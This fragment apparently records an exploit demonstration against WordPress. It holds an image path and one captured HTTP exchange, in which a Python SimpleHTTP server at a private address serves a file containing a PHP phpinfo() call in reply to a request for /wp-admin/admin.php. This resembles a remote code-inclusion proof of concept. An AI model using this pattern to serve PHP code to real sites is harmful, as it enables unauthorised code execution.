 GET /wp-admin/admin.php HTTP/1.1
Host: 172.26.211.155:8000
Connection: close
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.10.12
Date: Wed, 17 Jan 2024 21:48:51 GMT
Content-type: application/octet-stream
Content-Length: 20
Last-Modified: Tue, 16 Jan 2024 21:03:49 GMT
<?php phpinfo(); ?>